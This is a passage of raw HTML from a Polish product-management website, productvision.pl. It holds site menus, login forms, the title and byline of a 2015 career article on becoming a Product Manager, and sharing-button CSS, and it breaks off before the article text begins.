menu-item-object-custom menu-item-has-children menu-item-2515"><a>SZABLONY<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2513" class="business-model-canvas tracked-event menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://productvision.pl/business-model-canvas/">Business Model Canvas</a></li><li id="menu-item-3039" class="mapa-empatii tracked-event menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://productvision.pl/mapa-empatii-szablon/">Mapa Empatii</a></li><li id="menu-item-3230" class="value-proposition-canvas tracked-event menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://productvision.pl/value-proposition-canvas-szablon/">Value Proposition Canvas</a></li><li id="menu-item-4011" class="persony tracked-event menu-item menu-item-type-post_type menu-item-object-page menu-item-4011"><a href="https://productvision.pl/persony-szablon/">Persony</a></li><li id="menu-item-4179" class="product-roadmap tracked-event menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://productvision.pl/szablon-roadmapy-darmowy-pobrania/">Product Roadmap</a></li></ul></li><li id="menu-item-6774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6774"><a>Treści<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-11836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11836"><a href="https://www.facebook.com/groups/productmanagementpl">Społeczność 👋</a></li><li id="menu-item-6775" class="product-management tracked-event menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6775"><a href="https://productvision.pl/category/product-management/">Product Management</a></li><li id="menu-item-6777" class="agile tracked-event menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6777"><a href="https://productvision.pl/category/agile/">Agile</a></li><li id="menu-item-6776" class="ux tracked-event menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6776"><a href="https://productvision.pl/category/uxdesign/">UX &amp; Design</a></li><li id="menu-item-6779" class="growth tracked-event menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6779"><a href="https://productvision.pl/category/growth/">Growth</a></li><li id="menu-item-6778" class="kariera tracked-event menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6778"><a href="https://productvision.pl/category/kariera/">Kariera</a></li><li id="menu-item-13003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13003"><a href="https://productvision.pl/raport-zarobki-produktowcow/">Raport zarobków 💰</a></li><li id="menu-item-3585" class="product-guide tracked-event menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://productvision.pl/product-guide-podrecznik-product-managera/">Product Guide &#8211; darmowy podręcznika dla Product Managera</a></li></ul></li><li id="menu-item-10858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10858"><a>Kursy<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-13568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13568"><a href="https://www.productacademy.pl/c/aap">Akademia Analityki Produktowej</a></li><li id="menu-item-13271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13271"><a href="https://www.productacademy.pl/c/pma">Product Management Academy</a></li><li id="menu-item-7670" class="business-model-canvas tracked-event menu-item menu-item-type-post_type menu-item-object-page menu-item-7670"><a href="https://productvision.pl/business-model-canvas-kurs/">Kurs Business Model Canvas</a></li><li id="menu-item-9904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9904"><a href="http://www.productvision.pl/kurs-product-ownera">Kurs Product Ownera</a></li><li id="menu-item-9905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9905"><a href="https://productvision.pl/internetowy-kurs-podstaw-it/">Kurs Podstaw IT</a></li><li id="menu-item-10541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10541"><a href="https://productvision.pl/kurs-ux-product-design/">Kurs UX / Product Design</a></li><li id="menu-item-11708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11708"><a href="https://productvision.pl/product-management-masterclass/">Podstawy Product Managementu</a></li></ul></li><li id="menu-item-13403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13403"><a href="https://kursy.productvision.pl/wp-login.php">Zaloguj się</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Zaloguj</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Witamy!</span>Zaloguj się na swoje konto</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Twoja nazwa użytkownika</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Twoje hasło</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://productvision.pl/polityka-prywatnosci/">Polityka prywatności</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Odzyskiwanie hasła</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Odzyskaj swoje hasło</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Twój e-mail</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://productvision.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Zaloguj się / Dołącz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div><div class="td-header-sp-top-widget"></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Zaloguj</div><div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://productvision.pl/polityka-prywatnosci/">Polityka prywatności</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Odzyskiwanie hasła</div><div class="td-login-panel-descr">Odzyskaj swoje hasło</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło"></form><div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://productvision.pl/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"> <a class="td-main-logo" href="https://productvision.pl/"> <img class="td-retina-data" data-retina="https://productvision.pl/wp-content/uploads/2016/11/product-vision-logo-retina.png" src="https://productvision.pl/wp-content/uploads/2016/11/product-vision-logo.png" alt=""  width="272" height="90"/> <span class="td-visual-hidden">ProductVision</span> </a></div><div class="menu-glowne-container"><ul id="menu-glowne-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13161"><a href="https://productvision.pl/podcast/">Podcast</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13497"><a href="https://www.productacademy.pl/c/pma">⚡️ PM Academy 2025</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2515"><a>SZABLONY</a><ul class="sub-menu"><li class="business-model-canvas tracked-event menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2513"><a href="https://productvision.pl/business-model-canvas/">Business Model Canvas</a></li><li class="mapa-empatii tracked-event menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3039"><a href="https://productvision.pl/mapa-empatii-szablon/">Mapa Empatii</a></li><li class="value-proposition-canvas tracked-event menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3230"><a href="https://productvision.pl/value-proposition-canvas-szablon/">Value Proposition Canvas</a></li><li class="persony tracked-event menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4011"><a href="https://productvision.pl/persony-szablon/">Persony</a></li><li class="product-roadmap tracked-event menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4179"><a href="https://productvision.pl/szablon-roadmapy-darmowy-pobrania/">Product Roadmap</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6774"><a>Treści</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11836"><a href="https://www.facebook.com/groups/productmanagementpl">Społeczność 👋</a></li><li class="product-management tracked-event menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6775"><a href="https://productvision.pl/category/product-management/">Product Management</a></li><li class="agile tracked-event menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6777"><a href="https://productvision.pl/category/agile/">Agile</a></li><li class="ux tracked-event menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6776"><a href="https://productvision.pl/category/uxdesign/">UX &amp; Design</a></li><li class="growth tracked-event menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6779"><a href="https://productvision.pl/category/growth/">Growth</a></li><li class="kariera tracked-event menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6778"><a href="https://productvision.pl/category/kariera/">Kariera</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13003"><a href="https://productvision.pl/raport-zarobki-produktowcow/">Raport zarobków 💰</a></li><li class="product-guide tracked-event menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3585"><a href="https://productvision.pl/product-guide-podrecznik-product-managera/">Product Guide &#8211; darmowy podręcznika dla Product Managera</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-10858"><a>Kursy</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13568"><a href="https://www.productacademy.pl/c/aap">Akademia Analityki Produktowej</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13271"><a href="https://www.productacademy.pl/c/pma">Product Management Academy</a></li><li class="business-model-canvas tracked-event menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7670"><a href="https://productvision.pl/business-model-canvas-kurs/">Kurs Business Model Canvas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9904"><a href="http://www.productvision.pl/kurs-product-ownera">Kurs Product Ownera</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9905"><a href="https://productvision.pl/internetowy-kurs-podstaw-it/">Kurs Podstaw IT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10541"><a href="https://productvision.pl/kurs-ux-product-design/">Kurs UX / Product Design</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11708"><a href="https://productvision.pl/product-management-masterclass/">Podstawy Product Managementu</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13403"><a href="https://kursy.productvision.pl/wp-login.php">Zaloguj się</a></li></ul></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://productvision.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Kariera" class="entry-crumb" href="https://productvision.pl/category/kariera/">Kariera</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jak zostać Product Managerem?</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1484" class="post-1484 post type-post status-publish format-standard has-post-thumbnail category-kariera tag-jak-zostac-product-managerem tag-product-development-days tag-product-manager" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://productvision.pl/category/kariera/">Kariera</a></li></ul><header class="td-post-title"><h1 class="entry-title">Jak zostać Product Managerem?</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://productvision.pl/author/gwenc/">Grzegorz Wenc</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-19T19:22:27+00:00" >19 października, 2015</time></span><div class="td-post-comments"><a href="https://productvision.pl/2015/jak-zostac-product-managerem/#comments"><i class="td-icon-comments"></i>2</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1484">415</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram 